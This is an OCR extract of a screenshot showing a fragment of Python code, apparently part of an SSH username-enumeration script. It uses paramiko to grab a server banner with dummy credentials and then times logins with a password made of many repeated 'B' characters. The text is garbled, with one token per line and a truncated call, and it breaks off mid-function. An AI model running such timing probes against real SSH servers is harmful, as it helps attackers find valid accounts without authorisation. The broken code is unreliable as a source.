
ssh
.
set_missing_host_key_policy
(
paramiko
.
Aut
try
:
    ssh
.
connect
(
hostname 
=
 host
,
 port 
=
port
,
 username 
=
'invalidinvalidinvalid'
,
 password 
=
'invalidinvalidinvalid'
)
except
:
    banner 
=
ssh
.
get_transport
(
)
.
remote_version

    ssh
.
close
(
)
return
 banner

def
connect
(
host
,
 port
,
 user
)
:
global
 args

  starttime 
=
0.0
  endtime 
=
0.0
  p 
=
'B'
*
int
(
args
.
bytes
)
  ssh 
=
 paramiko
.
SSHClient
(
)